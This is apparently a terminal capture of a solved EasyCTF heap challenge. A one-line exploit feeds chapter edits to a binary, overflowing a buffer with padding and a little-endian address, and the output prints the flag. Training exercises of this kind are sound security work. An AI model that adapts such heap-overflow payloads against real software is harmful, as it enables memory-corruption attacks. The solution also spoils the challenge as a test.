 root|easyctf|~/heap
$ ./756c78414a795c43b8fb3df8d644bb32c3b4ba2c_heaps_of_knowledge  < <(echo "hello"; echo "1"; echo "1"; echo "Chapter 1"; echo "AAAAAAAA"; echo "1"; echo "2"; echo "Chapter 2";
 echo "BBBBBBBB"; echo "1"; echo "1"; printf "cccccccccccccccccccccccccccccccc\xb0\x87\x04\x08\n"; echo "3";)
Please enter the title of the book you would like to write: You have started writing the book 'hello'. Please select an option to get started!
1. Edit chapter
2. Delete chapter
3. Publish book
Enter chapter number to edit: Adding new chapter
Enter chapter title:
Enter chapter text:
1. Edit chapter
2. Delete chapter
3. Publish book
Enter chapter number to edit: Adding new chapter
Enter chapter title:
Enter chapter text:
1. Edit chapter
2. Delete chapter
3. Publish book
Enter chapter number to edit: Editing chapter
Enter new chapter text:
1. Edit chapter
2. Delete chapter
3. Publish book
Book published! Here it is:
===============
hello
===============
---------------
Chapter 1: Chapter 1
---------------
cccccccccccccccccccccccccccccccc��
flag{hack-all-teh-things}
root|easyctf|~/heap